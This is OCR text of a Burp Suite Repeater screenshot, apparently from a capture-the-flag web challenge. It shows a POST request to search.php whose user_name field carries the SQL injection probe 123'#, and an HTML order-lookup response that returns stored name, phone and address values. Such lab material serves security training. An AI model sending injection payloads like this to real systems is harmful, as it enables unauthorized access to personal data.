 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://1768f18c-e009-4c7d-b565-c432aa2d7d3a.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 1768f18c-e009-4c7d-b565-c432aa2d7d3a.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://1768f18c-e009-4c7d-b565-c432aa2d7d3a.node4.buuoj.cn:81
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
8 Referer: http://1768f18c-e009-4c7d-b565-c432aa2d7d3a.node4.buuoj.cn:81/search.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 26
14
15 user_name=123'#&phone=fake
Search... 0 matches
Response
Pretty Raw Hex Render \n
28 <form method="post">
29 <p>
30 <h3>
姓名:
</h3>
31 <input type="text" class="subscribe-input" name="user_name">
32 <h3>
电话:
</h3>
33 <input type="text" class="subscribe-input" name="phone">
34 </p>
35 <p>
36 <button class='btn btn-lg  btn-sub btn-white' type="submit">
查询订单
</button>
37 </p>
38 </form>
39 <h2 class="mb">
<p>
姓名:123
</p>
<p>
, 电话:123
</p>
<p>
, 地址:123
</p>
</h2>
</div>
40 </div>
41 </div>
42 </div>
Search... 0 matches
INSPECTOR
Done 2,145 bytes | 62 millis